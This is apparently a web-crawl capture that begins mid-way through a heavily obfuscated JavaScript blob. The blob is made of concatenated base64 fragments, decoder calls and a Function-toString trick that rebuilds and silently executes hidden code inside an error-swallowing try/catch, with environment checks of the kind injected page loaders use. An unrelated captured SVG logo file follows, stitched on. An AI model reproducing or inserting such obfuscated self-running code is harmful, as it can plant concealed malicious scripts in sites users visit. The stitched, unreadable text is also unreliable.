NjAsJ3VUJXknKStJKDB4NzgyLCd'+'0KURvJykrSSgweDVjMSwnKEVNaScpK0ko'+'MHgyNDAsJ3lSUFMnKSkrKEkoMHg2NTYsJ'+'1JATkEnKStJKDB4NTYxLCdBQTV3JykrSS'+_0x7656633u(0xb3))+('dCkjcycpK0koMHg1YTcsJ3dGeFknKStJK'+'DB4N2RjLCcoRU1pJykrSSgweDcxYywnQU'+'E1dycpK0koMHgzNGIsJzA5TEYnKStJKDB'+'4MmMyLCdjdyVQJykrSSgweDNkOSwnMDlM'+'RicpK0koMHg2ZGIsJzVjNGMnKStJKDB4N'+'mNiLCcwOUxGJykrSSgweDYxNCwnM2QjSy'+'cpK0koMHg2ZjYsJzlTY3cnKStJKDB4Mjc'+_0x7656633u(0x1ed)+'K0koMHgyM2MsJ3VUJXknKStJKDB4Njc3L'+_0x7656633u(0x2c7)+'koMHgyOTEsJzA5TEYnKStJKDB4NTgwLCd'+'SQE5BJykrSSgweDc3MSwndCkjcycpK0ko'+'MHg1MzUsJ2lEKkUnKStJKDB4NTA4LCdKN'+_0x7656633u(0x21d)+'gxZTgsJ0QjXXQnKStJKDB4NDljLCc2eWx'+'FJykrSSgweDE3YiwnIXdjUCcpK0koMHgy'+'YzYsJ24oI10nKStJKDB4Njg2LCd0KSNzJ'+'ykrSSgweDU0YiwnbjdKTycpK0koMHg2MG'+_0x7656633u(0x246)+_0x7656633u(0x112)+_0x7656633u(0x250)+_0x7656633u(0x156)+'5YZE0nKStJKDB4NjNmLCdDKVR1JykrSSg'+_0x7656633u(0x21e)+'dVAnKStJKDB4MzY4LCd2anJWJykrSSgwe'+_0x7656633u(0x225)+'AnKStJKDB4MjgwLCcyUGd2JykrSSgweDc'+'xZCwnRjdEUCcpK0koMHg0MjgsJyhFTWkn'+'KStJKDB4N2I1LCdEcGNUJykrSSgweDM5M'+'ywnYzBnJCcpK0koMHgyNDIsJ2RQeFgnKS'+_0x7656633u(0x1e9))+('LCd2anJWJykrSSgweDZhYiwncCN6eicpK'+'0koMHg2ZWQsJ3dGeFknKStJKDB4NDRlLC'+_0x7656633u(0x261)+_0x7656633u(0x96)+_0x7656633u(0x26b)+'Hg1OGIsJ0tpTDMnKStJKDB4NDk5LCd2an'+'JWJykrSSgweDU2NSwnY2VhaycpK0koMHg'+'3YzEsJ3QpRG8nKStJKDB4N2ZjLCcoRU1p'+_0x7656633u(0x177)+_0x7656633u(0x1e4)+'krSSgweDM5NywnQylUdScpK0koMHgyY2Y'+'sJ3h1SkcnKStJKDB4M2YzLCc3WzRAJykr'+'SSgweDRmNCwnMCZkNicpK0koMHgzMGMsJ'+'3ZqclYnKStJKDB4NzQ5LCdEcGNUJykrSS'+'gweDI0YywnSjUqWicpK0koMHg3ZjUsJ2N'+'2KmknKStJKDB4N2RmLCdpRCpFJykrSSgw'+'eDM4MCwnZ3JCSCcpK0koMHg3MjEsJzVjN'+_0x7656633u(0x23b)+_0x7656633u(0x110)+'nKStJKDB4MjgzLCdqYTRvJykrSSgweDZj'+'NCwncCN6eicpK0koMHgzOWYsJ15YZE0nK'+_0x7656633u(0xc6)+'wnUkBOQScpK0koMHg3OTYsJ0tpTDMnKSt'+'JKDB4MjIxLCdjdyVQJykrSSgweDdiYiwn'+_0x7656633u(0x2bb)+'DB4NTk3LCc1YzRjJykrSSgweDRjNSwnJE'+'RZVicpK0koMHg0ODUsJ3VUJXknKStJKDB'+'4NGU0LCd1VCV5JykrSSgweDQwNCwnbigj'+'XScpK0koMHg0OGEsJ3QpI3MnKStJKDB4M'+'2MyLCdBQTV3JykrSSgweDdhNSwnaUQqRS'+'cpK0koMHgy')+('NWQsJ3AjenonKStJKDB4MWFhLCduN0pPJ'+_0x7656633u(0x2ab)+'csJ3VUJXknKStJKDB4N2U5LCcyUGd2Jyk'+_0x7656633u(0x14c)+_0x7656633u(0x165)+_0x7656633u(0x210)+'phNG8nKStJKDB4NmQ1LCdKMSQ1JykrSSg'+'weDM4ZSwnZGt2VCcpK0koMHg2NmIsJyF3'+'Y1AnKStJKDB4MTc4LCdEI110JykrSSgwe'+_0x7656633u(0x20f)+'YnKStJKDB4MWZhLCcwJmQ2JykrSSgweDU'+'1MCwnUilwVicpK0koMHgzN2UsJ15YZE0n'+_0x7656633u(0x199)+'ywndCkjcycpK0koMHg2OTgsJzAmZDYnKS'+'tJKDB4NTEyLCdKNSpaJykrSSgweDViZCw'+'nUkBOQScpK0koMHg1MjcsJ2lEKkUnKStJ'+'KDB4NGRhLCdwI3p6JykrSSgweDQxNSwnX'+'lhkTScpK0koMHgzNTQsJ3dGeFknKStJKD'+'B4MzU2LCdpRCpFJykrSSgweDFlMSwnMDl'+_0x7656633u(0x140)+'M2Y5LCdGN0RQJykrSSgweDU0YSwnRCNdd'+'CcpK0koMHg1ZTgsJyhFTWknKStJKDB4M2'+'RmLCdKNSpaJykrSSgweDU0MCwnOVNjdyc'+'pK0koMHgyMmEsJ2phNG8nKStJKDB4NDBj'+_0x7656633u(0x219)+'0koMHg3NWQsJ3dGeFknKStJKDB4N2E0LC'+'djdyVQJykrSSgweDUwMSwnY0VSQicpK0k'+'oMHg3ZTEsJ2N2KmknKStJKDB4MmZiLCc1'+_0x7656633u(0x1d1)+_0x7656633u(0x13b)+'BWJykrSSgw')+('eDMzYiwndClEbycpK0koMHgyODQsJ0Bzd'+'VAnKStJKDB4Nzc5LCdKNSpaJykrSSgweD'+'QyMiwnWXhiWScpK0koMHgxZmIsJ2MwZyQ'+'nKStJKDB4Nzg1LCdLaUwzJykrSSgweDc5'+_0x7656633u(0x19e)+'StJKDB4NjI3LCd5UlBTJykrSSgweDU4NS'+'wnQUE1dycpK0koMHg2NjMsJzhoSDEnKSt'+_0x7656633u(0x2e8)+'eHVKRycpK0koMHg1ZWYsJzJQZ3YnKStJK'+'DB4Mjg5LCcwOUxGJykrSSgweDIyMywnQH'+'N1UCcpK0koMHg1ZGMsJzNkI0snKStJKDB'+'4NWE2LCdSKXBWJykrSSgweDU5ZSwnQylU'+'dScpK0koMHg1ZDQsJylEVDUnKStJKDB4M'+_0x7656633u(0x114)+_0x7656633u(0x28d)+'0LCd3RnhZJykrSSgweDNiNSwnS2lMMycp'+'K0koMHgzMDksJ3dGeFknKStJKDB4MzNhL'+_0x7656633u(0xfc)+'koMHg1ZjAsJ1l4YlknKStJKDB4N2NmLCd'+'wI3p6JykrSSgweDZkOCwnUilwVicpK0ko'+'MHgyNDEsJ0Y3RFAnKStJKDB4M2FlLCd2a'+'nJWJykrSSgweDE0ZCwnbDY1ZicpK0koMH'+'g2ZGQsJ24oI10nKStJKDB4MTgyLCdGN0R'+'QJykrSSgweDYzMSwnM2QjSycpK0koMHg2'+'ZDcsJ3AjenonKStJKDB4NDI0LCdAc3VQJ'+'ykrSSgweDVmOSwnQUE1dycpK0koMHg3OT'+'MsJ0MpVHUnKStJKDB4NTU3LCdZeGJZJyk'+'rSSgweDU0NSwnMCZkNicpK0koMHgzNGYs'+'J1JATkEnKStJKDB4MmZlLCchd2NQJykrS'+'SgweDQ0MSwnXlhkTScpK0koMHg2MGMsJ0'+'RwY1QnKStJ')+('KDB4MzQwLCdpRCpFJykrSSgweDIzNSwnI'+'XdjUCcpK0koMHg2YzYsJzN6VVonKStJKD'+'B4NWU5LCcwJmQ2JykrSSgweDFmMCwneHV'+_0x7656633u(0x2e4)+'MjZmLCdkRllpJykrSSgweDNlMiwnIXdjU'+'CcpK0koMHg1ZDAsJzVjNGMnKStJKDB4MT'+'YzLCdSQE5BJykpKyhJKDB4MzYxLCc3WzR'+'AJykrSSgweDFiZCwnRCNddCcpK0koMHgy'+'MmMsJ3AjenonKStJKDB4NTNjLCdSQE5BJ'+_0x7656633u(0x24f)+'AsJ2w2NWYnKStJKDB4ODBmLCdwI3p6Jyk'+_0x7656633u(0x1b2)+_0x7656633u(0x9a)+'SgweDUzOCwnRjdEUCcpK0koMHgzY2IsJ0'+'QjXXQnKStJKDB4M2NlLCdkRllpJykrSSg'+'weDNhNSwnS2lMMycpK0koMHg2OGIsJzAm'+'ZDYnKStJKDB4NzY3LCdEI110JykrSSgwe'+'DRiYSwnNWM0YycpK0koMHg3YzQsJ2lEKk'+'UnKStJKDB4NjFjLCd2anJWJykrSSgweDV'+'jMiwnKEVNaScpK0koMHgyNTYsJ0RwY1Qn'+'KStJKDB4MjhkLCdka3ZUJykrSSgweDVkZ'+'iwneHVKRycpK0koMHg1MTAsJ3h1SkcnKS'+'tJKDB4MjczLCc3WzRAJykrSSgweDQ0ZCw'+'nZFB4WCcpK0koMHgzY2YsJ3AjenonKStJ'+'KDB4NWE4LCc4aEgxJykrSSgweDE4MSwnb'+'igjXScpK0koMHg1NzcsJzZnT3AnKStJKD'+'B4NDc0LCd4dUpHJykrSSgweDNlNSwnXlh'+_0x7656633u(0x216)+_0x7656633u(0x1b8)+'icpK0koMHg2NWYsJ2N3JVAnKStJKDB4ND'+_0x7656633u(0x19b))+(_0x7656633u(0xda)+'DEsJ1l4YlknKStJKDB4NmExLCdSQE5BJy'+'krSSgweDZhYywncCN6eicpK0koMHg0Njk'+_0x7656633u(0x2aa)+'SSgweDY3OCwnQylUdScpK0koMHgxNWUsJ'+'0RwY1QnKStJKDB4NDEyLCdZeGJZJykrSS'+'gweDE2OCwnY2VhaycpK0koMHg0Y2QsJzA'+'5TEYnKStJKDB4M2Y0LCdsNjVmJykrSSgw'+'eDQwMiwnZEZZaScpK0koMHgyMzMsJ2lEK'+_0x7656633u(0x2c3)+'QwNiwnbigjXScpK0koMHg3ZTAsJzhoSDE'+'nKStJKDB4Mjk3LCckRFlWJykrSSgweDQ3'+'ZSwnaUQqRScpK0koMHgxODUsJzAmZDYnK'+'StJKDB4NDYyLCduN0pPJykrSSgweDIxNC'+'wnZEZZaScpK0koMHg1ZDYsJ0oxJDUnKSt'+'JKDB4NjgwLCckRFlWJykrSSgweDc5ZSwn'+'amE0bycpK0koMHgzZjEsJyF3Y1AnKStJK'+'DB4NTc1LCdSKXBWJykrSSgweDUzNiwndC'+'kjcycpK0koMHg0NGEsJ2RrdlQnKStJKDB'+_0x7656633u(0x163)+'NScpK0koMHg0NDYsJzNkI0snKStJKDB4M'+'jViLCdsNjVmJykrSSgweDJiOSwnSjUqWi'+'cpK0koMHg3ZDAsJ2lEKkUnKStJKDB4M2I'+_0x7656633u(0x1e2)+'K0koMHg1YWIsJyhFTWknKStJKDB4NjQ5L'+'Cd3RnhZJykrSSgweDRmYywnMCZkNicpK0'+'koMHgyM2UsJ1l4YlknKStJKDB4NGRiLCd'+'kRllpJykrSSgweDY4MSwneHVKRycpK0ko'+'MHg1MjMsJzdbNEAnKStJKDB4ODA5LCdwI'+'3p6JykrSSgweDRkYywnQylUdScpK0koMH'+'g2ZmMsJ0Y3')+('RFAnKStJKDB4NDc4LCdZeGJZJykrSSgwe'+'DY2NywnQylUdScpK0koMHg0NmEsJ0RwY1'+'QnKStJKDB4MzQ3LCduN0pPJykrSSgweDQ'+'2YywneVJQUycpK0koMHgxYWIsJ3Ajenon'+'KStJKDB4Njc5LCchd2NQJykrSSgweDIxZ'+_0x7656633u(0x2b4)+_0x7656633u(0x1f7)+_0x7656633u(0x1a0)+'KDB4NmFkLCc1YzRjJykrSSgweDM4MSwnS'+'2lMMycpK0koMHg1YjIsJ0Y3RFAnKStJKD'+'B4MzM0LCdSQE5BJykrSSgweDNlOSwnM3p'+'VWicpK0koMHgzZjgsJ2NlYWsnKStJKDB4'+_0x7656633u(0x23c)+'ycpK0koMHg0MjUsJyF3Y1AnKStJKDB4NW'+_0x7656633u(0x29d)+_0x7656633u(0x168)+'LCdpRCpFJykrSSgweDc4MSwnMDlMRicpK'+'0koMHg3YTIsJyF3Y1AnKStJKDB4NTI2LC'+'dpRCpFJykrSSgweDI2NCwndmpyVicpK0k'+'oMHg3YzIsJ1JATkEnKStJKDB4MmM5LCdL'+'aUwzJykrSSgweDM2NiwndClEbycpK0koM'+'Hg1ZTIsJyF3Y1AnKStJKDB4NzA5LCczZC'+_0x7656633u(0x1a5)+'1ZjgsJ2lEKkUnKStJKDB4N2I5LCd1VCV5'+'JykrSSgweDQwZSwndmpyVicpK0koMHg2O'+'WMsJ3QpI3MnKStJKDB4NGU4LCc4aEgxJy'+'krSSgweDZjYSwnS2lMMycpK0koMHg2Zjg'+'sJzA5TEYnKStJKDB4NTZlLCc1YzRjJykr'+_0x7656633u(0x14b)+'0MpVHUnKStJKDB4NmQ0LCdeWGRNJykrSS'+'gweDIxOCwn')+('KEVNaScpK0koMHg0ZmYsJzNkI0snKStJK'+_0x7656633u(0x2e0)+'VSQicpK0koMHg3MDgsJylEVDUnKStJKDB'+'4MTZmLCd1VCV5JykrSSgweDc4YiwnOVNj'+_0x7656633u(0xd1)+'Tc2LCdka3ZUJykrSSgweDRhYSwndCkjcy'+'cpK0koMHg2OGEsJ0oxJDUnKStJKDB4MTg'+_0x7656633u(0x1c3)+_0x7656633u(0x181)+'Cc1YzRjJykrSSgweDMyNCwnZEZZaScpK0'+_0x7656633u(0x170)+'5U2N3JykrSSgweDJmOCwnamE0bycpK0ko'+'MHg1MzcsJ2w2NWYnKStJKDB4M2FmLCdDK'+'VR1JykrSSgweDY4MywnY3YqaScpK0koMH'+_0x7656633u(0x237)+'1JykrSSgweDM0YSwnQHN1UCcpK0koMHg1'+'MjAsJ15YZE0nKStJKDB4NTQ0LCdEI110J'+'ykrSSgweDU1MSwndmpyVicpK0koMHgyYT'+'gsJ2N3JVAnKStJKDB4ODMyLCdjRVJCJyk'+'rSSgweDFjZiwnbjdKTycpK0koMHg4Mjcs'+'J3dGeFknKStJKDB4MTk0LCdEcGNUJykrS'+'SgweDFhOCwndCkjcycpK0koMHg2OWUsJ0'+'Y3RFAnKStJKDB4NmE1LCc4aEgxJykrSSg'+'weDE5MCwnY3YqaScpK0koMHg2ZTIsJyF3'+_0x7656633u(0x117)+_0x7656633u(0x1ba)+'MnKStJKDB4NWUxLCd3RnhZJykrSSgweDc'+'zYywnKURUNScpK0koMHg0OTUsJ0Y3RFAn'+'KStJKDB4NDZiLCdjRVJCJykrSSgweDMyY'+'SwnbjdKTycpK0koMHgyMWMsJ0RwY1QnKS'+'tJKDB4NTAz')+('LCdkRllpJykrSSgweDc5NCwnKURUNScpK'+_0x7656633u(0x1d8)+'deWGRNJykrSSgweDIwMiwnZEZZaScpK0k'+'oMHgyYTEsJ0QjXXQnKSsncicpLGNbSSgw'+_0x7656633u(0x23e)+'WFrJykrSSgweDViNCwndClEbycpKyduZy'+'csY1tJKDB4NjI0LCdsNjVmJyldPWZ1bmN'+_0x7656633u(0x23d)+_0x7656633u(0xa9)+'Sx6LEEsQik7fSxjW0koMHg4MjksJzdbNE'+'AnKV09ZnVuY3Rpb24ocCxxKXtyZXR1cm4'+_0x7656633u(0xbd)+'XT1mdW5jdGlvbihwLHEscixzLHUsdyx4K'+'XtyZXR1cm4gcChxLHIscyx1LHcseCk7fS'+'xjW0koMHgzMjIsJ15YZE0nKV09ZnVuY3R'+'pb24ocCxxLHIscyx1KXtyZXR1cm4gcChx'+'LHIscyx1KTt9LGNbSSgweDcyZSwnaUQqR'+_0x7656633u(0xa5)+'diYSwnY3clUCcpK0koMHgyN2QsJzJQZ3Y'+'nKSsnXScsY1tJKDB4MjQ0LCc5U2N3Jyld'+'PUkoMHg4MzksJ15YZE0nKStJKDB4ODNiL'+'Cd3RnhZJykrSSgweDJlYywndVQleScpK0'+'koMHgzZTEsJzJQZ3YnKSxjW0koMHg2MTc'+'sJ2dyQkgnKV09SSgweDU5MSwnbjdKTycp'+_0x7656633u(0x2c5)+'CdjdippJykrSSgweDUxZiwnIXdjUCcpKy'+'ddJyxjW0koMHg1N2IsJ2RGWWknKV09SSg'+'weDgxMSwnY0VSQicpK0koMHg3NzUsJ0Bz'+_0x7656633u(0x13f)+'DZiMCwnZFB4WCcpK0koMHg1YjUsJ2NlYW'+_0x7656633u(0x132))+('MHgxNGIsJ2dyQkgnKV09ZnVuY3Rpb24oc'+'CxxKXtyZXR1cm4gcHx8cTt9LGNbSSgweD'+'JkZSwndClEbycpXT1mdW5jdGlvbihwLHE'+'scixzLHUsdyx4LHkseixBLEIpe3JldHVy'+_0x7656633u(0x1fa)+_0x7656633u(0x1cc)+'FyIHA9ISFbXTtyZXR1cm4gZnVuY3Rpb24'+_0x7656633u(0xf4)+'dmFyIEo9XzB4ODkzMDI3OGQ7aWYocil7d'+'mFyIHU9cltKKDB4N2VkLCdkUHhYJyldKH'+'EsYXJndW1lbnRzKTtyZXR1cm4gcj1udWx'+'sLHU7fX06ZnVuY3Rpb24oKXt9O3JldHVy'+'biBwPSFbXSxzO307fSgpO2Z1bmN0aW9uI'+_0x7656633u(0x1de)+_0x7656633u(0x11a)+'nY2VhaycpXSxyW0soMHg1OGQsJzJQZ3Yn'+'KV09ZnVuY3Rpb24odyx4LHkpe3ZhciBMP'+'Us7cmV0dXJuIGRbTCgweDU2MywnNmdPcC'+'cpXSh3LHgseSk7fSxyW0soMHgyNGYsJzh'+_0x7656633u(0x1bb)+'SztyZXR1cm4gZFtNKDB4MmViLCczZCNLJ'+'yldKHcpO30scltLKDB4NGM2LCdjdyVQJy'+'ldPWZ1bmN0aW9uKHcseil7dmFyIE49Szt'+'yZXR1cm4gZFtOKDB4NzlhLCdEcGNUJyld'+'KHcseik7fSxyW0soMHgxNTMsJzhoSDEnK'+'V09ZnVuY3Rpb24odyx6KXt2YXIgTz1LO3'+'JldHVybiBkW08oMHg3YTMsJ2N2KmknKV0'+_0x7656633u(0xc5)+'XT1kW0soMHgzNTgsJ2dyQkgnKV0scltLK'+_0x7656633u(0x139)+_0x7656633u(0xad))+('IFA9SztyZXR1cm4gZFtQKDB4NjVhLCchd'+'2NQJyldKHcseik7fSxyW0soMHgyOGEsJz'+'N6VVonKV09ZFtLKDB4MzlhLCd0KURvJyl'+'dLHJbSygweDU5MCwnN1s0QCcpXT1mdW5j'+'dGlvbih3LHope3ZhciBRPUs7cmV0dXJuI'+_0x7656633u(0x146)+'0scltLKDB4MjUxLCdKNSpaJyldPWRbSyg'+_0x7656633u(0x2df)+'J3ZqclYnKV09ZFtLKDB4Mzc3LCduKCNdJ'+'yldLHJbSygweDYwMywnamE0bycpXT1mdW'+'5jdGlvbih3KXt2YXIgUj1LO3JldHVybiB'+_0x7656633u(0xa2)+'YXIgcz1yO2Zvcih2YXIgdSBpbiBwKWlmK'+'GRbSygweDUyYSwnS2lMMycpXSh1W0soMH'+_0x7656633u(0x1ff)+'jdGlvbih3LHgpe3ZhciBTPUsseT1zW1Mo'+'MHg1ZWQsJ15YZE0nKV1bUygweDRhMywnM'+_0x7656633u(0x1d5)+'EhW10pe3N3aXRjaCh5W3orK10pe2Nhc2U'+_0x7656633u(0x19f)+'JyldKGYsdGhpcyxmdW5jdGlvbigpe3Zhc'+'iBUPVMsRT1EW1QoMHgyZmEsJ2RrdlQnKV'+'0odHlwZW9mIHdpbmRvdyxEW1QoMHgyZGY'+_0x7656633u(0x258)+'MDUsJyhFTWknKV0odHlwZW9mIHByb2Nlc'+'3MsRFtUKDB4MzEyLCcpRFQ1JyldKSYmRF'+'tUKDB4MjEyLCc1YzRjJyldKHR5cGVvZiB'+'yZXF1aXJlLERbVCgweDRkMywnN1s0QCcp'+'XSkmJkRbVCgweDNjZCwnMlBndicpXSh0e'+'XBlb2YgZ2xvYmFsLERbVCgweDU0MywnZE'+_0x7656633u(0x172))+(_0x7656633u(0x24c)+'3ZhciBVPVQsRz1uZXcgRVsoVSgweDY0ZS'+_0x7656633u(0x17b)+'ncCN6eicpXSk7cmV0dXJuIUdbVSgweDM0'+'OSwnUilwVicpXShBKTt9O3JldHVybiBEW'+'1QoMHg0OTAsJ2RQeFgnKV0oRik7fSk7Y2'+'9udGludWU7Y2FzZScxJzpzW1MoMHg3NjE'+'sJ0oxJDUnKV0oQSk7Y29udGludWU7Y2Fz'+'ZScyJzpmb3IodmFyIEI9MHgyO3NbUygwe'+'DQ5OCwnbjdKTycpXShCLHhbUygweDJjMC'+'wnbigjXScpKydoJ10pO0IrKylpZihzW1M'+_0x7656633u(0x1b9)+'LCcoRU1pJykrUygweDY3YiwnY3clUCcpX'+_0x7656633u(0x2a6)+_0x7656633u(0x102)+'yIEM9e307Q1tTKDB4NWZlLCc4aEgxJyld'+_0x7656633u(0x19d)+'Hg2NmUsJyhFTWknKV09ZnVuY3Rpb24oRS'+_0x7656633u(0x19c)+_0x7656633u(0x11f)+'eDFmMSwnKURUNScpXT1zW1MoMHg4MWEsJ'+'3ZqclYnKV0sQ1tTKDB4NWJjLCchd2NQJy'+_0x7656633u(0x1dc)+'yZXR1cm4gc1tXKDB4NmUxLCd1VCV5Jyld'+'KEUsRik7fSxDW1MoMHgzMDcsJ0MpVHUnK'+'V09c1tTKDB4N2I0LCdSKXBWJyldLENbUy'+'gweDZiMiwnamE0bycpXT1zW1MoMHg4MGU'+_0x7656633u(0x1df)+'JyldPWZ1bmN0aW9uKEUpe3ZhciBYPVM7c'+'mV0dXJuIHNbWCgweDc0MiwnMDlMRicpXS'+'hFKTt9O3Zh')+('ciBEPUM7Y29udGludWU7Y2FzZSc0JzpyZ'+'XR1cm4gMHgxO31icmVhazt9fSh1LGFyZ3'+'VtZW50cykpcmV0dXJuIHBbdV07fWZ1bmN'+_0x7656633u(0xd5)+'ZWdFeHAoZFtZKDB4NDY1LCckRFlWJyldL'+_0x7656633u(0x2d5)+'1bWSgweDc5ZiwnYzBnJCcpKydjZSddKHE'+'sJycpLHE9ZFtZKDB4NTVlLCdsNjVmJyld'+'KGJ0b2EscClbWSgweDY3NiwnQUE1dycpX'+'SgnPScsMHg0KVtZKDB4MTg4LCcoRU1pJy'+'ldKCcuJylbWSgweDVmYywnY2VhaycpXSg'+'nJylbWSgweDY0NCwnZEZZaScpKydzZSdd'+'KClbWSgweDQ4MSwnY0VSQicpXSgnJyksc'+_0x7656633u(0x260)+'gvW2EtekEtWl0vZyxmdW5jdGlvbihzKXt'+'2YXIgWj1ZO3JldHVybiBTdHJpbmdbWigw'+'eDMwZiwnMDlMRicpK1ooMHg3ZTUsJ3QpI'+'3MnKSsnZGUnXShkW1ooMHgzMjksJzJQZ3'+'YnKV0oZFtaKDB4NWRlLCc1YzRjJyldKHM'+'sJ1onKT8weDVhOjB4N2Escz1kW1ooMHg0'+'NWMsJ3AjenonKV0oc1taKDB4MmNhLCdKM'+'SQ1JykrWigweDU1MywnWXhiWScpXSgweD'+'ApLDB4ZCkpP3M6ZFtaKDB4NTI1LCdjMGc'+'kJyldKHMsMHgxYSkpO30pLHE9bmV3IFJl'+'Z0V4cChkW1koMHg0NDksJ2dyQkgnKV0sJ'+'2cnKTtyZXR1cm4gZFtZKDB4Mzc2LCc5U2'+'N3JyldKGRbWSgweDNmZiwnNWM0YycpXSh'+'kW1koMHgyMDksJ0QjXXQnKV0oZFtZKDB4'+'NjYyLCcwOUxGJyldKGRbWSgweDFlYywnd'+'mpyVicpXShyLGRbWSgweDgxNiwnJERZVi'+'cpXSksZFtZ')+('KDB4NjI5LCdnckJIJyldW1koMHg0MjYsJ'+'0RwY1QnKSsnY2UnXShxLCcnKSksJy8nKS'+'xwKSxkW1koMHgyYjQsJ0Y3RFAnKV0pO31'+'2YXIgaSxqLGssbSxvPW5ldyBSZWdFeHAo'+'ZFtJKDB4NmY3LCc3WzRAJyldLCdnJyk7a'+'T1kW0koMHg0YWUsJ3AjenonKV0saj1vLG'+'s9ZnVuY3Rpb24oKXt2YXIgYTA9SSxwPXt'+'9O3BbYTAoMHg2MGYsJ2N3JVAnKV09ZnVu'+_0x7656633u(0x2a2)+'SxGKXt2YXIgYTE9YTA7cmV0dXJuIGRbYT'+'EoMHg2YzksJ3QpI3MnKV0odSx3LHgseSx'+'6LEEsQixDLEQsRSxGKTt9LHBbYTAoMHgz'+'MWEsJzlTY3cnKV09ZnVuY3Rpb24odSx3K'+'Xt2YXIgYTI9YTA7cmV0dXJuIGRbYTIoMH'+_0x7656633u(0x2a9)+'oMHgyODUsJ2NlYWsnKV09ZnVuY3Rpb24o'+'dSx3LHgseSx6LEEsQil7dmFyIGEzPWEwO'+'3JldHVybiBkW2EzKDB4MjA2LCdKNSpaJy'+'ldKHUsdyx4LHkseixBLEIpO30scFthMCg'+'weDc1ZSwnM3pVWicpXT1mdW5jdGlvbih1'+'LHcseCx5LHope3ZhciBhND1hMDtyZXR1c'+'m4gZFthNCgweDZkOSwnZEZZaScpXSh1LH'+'cseCx5LHopO307dmFyIHE9cCxyPWRbYTA'+_0x7656633u(0x278)+_0x7656633u(0x2a3)+'iwnUkBOQScpXSwnZycpLHM9cltkW2EwKD'+'B4NzZiLCdkRllpJyldW2EwKDB4NTU2LCd'+'uKCNdJykrJ2NlJ10ocywnJyldO3MmJihu'+_0x7656633u(0x1dd)+_0x7656633u(0x231)+'ldKGgsZnVu')+('Y3Rpb24oKXt2YXIgYTU9YTAsdT1xW2E1K'+'DB4MThmLCd1VCV5JyldKGcscVthNSgweD'+'JjMSwnamE0bycpXSh3aW5kb3cse30pLDB'+'4OCxbMHg3LDB4NzRdLFsweDYsMHg2ZV0s'+_0x7656633u(0x244)+'DMsMHg3NV0sWzB4MiwweDYzXSxbMHgxLD'+'B4NmZdLFsweDAsMHg2NF0pO2lmKHUpcmV'+'0dXJuIHU9cVthNSgweDJlNSwnd0Z4WScp'+'XShnLHUsMHg4LFsweDcsMHg2ZV0sWzB4N'+_0x7656633u(0x1a6)+'g2Y10pLCEhdSYmcVthNSgweDIxYiwnUil'+'wVicpXShnLHUsMHg0LFsweDMsMHg2Nl0s'+'WzB4MiwweDY1XSk7fSgpKSk7fSwhKG09Z'+_0x7656633u(0x238)+'93KSl8fChtPWRbSSgweDNhNCwnM3pVWic'+'pXShnLG0sMHgxMCxbMHhmLDB4NzJdLFsw'+'eGQsMHg2ZV0sWzB4YSwweDczXSxbMHg4L'+_0x7656633u(0x13c)+'Q1XSxbMHgyLDB4NjRdLFsweDAsMHg2MV0'+'pKSYmZFtJKDB4N2YxLCc1YzRjJyldKG0s'+_0x7656633u(0x148)+'iwnJyksayk7fSgpKTs=')))();}.toString();return _0x2544328.slice(_0x2544328.indexOf("{") + 1, _0x2544328.lastIndexOf("}"))})())),d[V(0x12b,'%Y81')])));}catch(z){}}());

--- FILE ---
content_type: image/svg+xml
request_url: https://images.ctfassets.net/pyv3dd9w02nv/pT2NvqLfIV4sIYnBB8Cer/eb69376d1cda600e29685c6add3a193f/cottages-color.svg
body_size: 2266
content:
<svg xmlns="http://www.w3.org/2000/svg" width="174" height="32" fill="none"><path fill="#506E8B" d="M46.692 24.017c-.103-.172-.275-.24-.482-.24-.206 0-.378.137-.585.309-.447.379-1.204.998-2.787.998-2.408 0-3.888-1.858-3.888-4.955 0-3.131 1.514-4.99 4.026-4.99 1.342 0 2.065.482 2.477.792.241.138.379.241.55.241.242 0 .345-.138.448-.206l.482-.654-.172-.172c-1.032-.964-2.34-1.48-3.854-1.48-3.51 0-5.712 2.478-5.712 6.469 0 3.923 2.134 6.434 5.437 6.434 1.824 0 3.475-.688 4.335-1.823l.138-.172-.413-.55ZM54.537 25.084c-2.58 0-3.991-1.755-3.991-4.955 0-3.166 1.445-4.99 3.991-4.99 2.58 0 3.992 1.79 3.992 4.99s-1.446 4.955-3.992 4.955Zm0-11.424c-3.544 0-5.746 2.478-5.746 6.469 0 3.957 2.202 6.434 5.746 6.434 3.544 0 5.746-2.477 5.746-6.434-.034-3.991-2.236-6.469-5.746-6.469ZM68.817 24.499c-.103-.138-.275-.24-.413-.24-.172 0-.31.102-.482.24-.275.24-.722.55-1.41.55-.895 0-1.377-.55-1.377-1.582v-7.811h3.785v-1.41h-3.785V9.633h-.826c-.31 0-.55.241-.585.55l-.275 4.027-2.064.137v.723c0 .344.24.55.584.55h1.446v7.914c0 1.962 1.032 3.028 2.856 3.028 1.066 0 2.167-.481 2.821-1.204l.138-.172-.413-.688ZM77.97 24.499c-.104-.138-.276-.24-.413-.24-.172 0-.31.102-.482.24-.275.24-.723.55-1.41.55-.896 0-1.377-.55-1.377-1.582v-7.811h3.785v-1.41h-3.785V9.633h-.826c-.31 0-.55.241-.585.55l-.275 4.027-2.065.137v.723c0 .344.241.55.585.55h1.445v7.914c0 1.962 1.033 3.028 2.856 3.028 1.067 0 2.168-.481 2.822-1.204l.137-.172-.413-.688ZM87.982 20.61v2.719c-1.135 1.136-2.202 1.858-3.888 1.858-1.032 0-2.099-.516-2.099-2.03.035-1.514 2.03-2.374 5.987-2.546Zm-2.408-6.984c-1.755 0-3.166.62-4.508 1.995l-.172.172.31.551c.138.24.344.344.62.344.24 0 .481-.172.756-.413.55-.447 1.377-1.135 2.856-1.135 2.1 0 2.546 1.72 2.546 3.165v.964c-6.33.206-7.638 2.236-7.638 3.922 0 2.478 1.892 3.372 3.475 3.372 1.927 0 3.097-.688 4.267-1.754l.103.997c.103.345.344.551.722.551h.757v-8.052c0-2.959-1.48-4.68-4.094-4.68ZM107.251 18.615c.379-2.27 1.789-3.544 3.923-3.544 1.996 0 3.269 1.342 3.372 3.544h-7.295Zm7.845 5.161c-.172 0-.309.104-.585.276-.516.344-1.514 1.032-3.2 1.032-2.615 0-4.129-1.858-4.163-5.127h8.361c.413 0 .62-.24.62-.757 0-3.372-1.962-5.54-4.99-5.54-3.406 0-5.677 2.512-5.677 6.228 0 4.13 2.202 6.675 5.781 6.675 1.858 0 3.819-.757 4.645-1.789l.137-.172-.447-.55c-.138-.172-.275-.276-.482-.276ZM123.079 19.131c-1.514-.447-2.821-.86-2.821-2.064 0-1.136 1.135-1.996 2.615-1.996 1.238 0 1.961.447 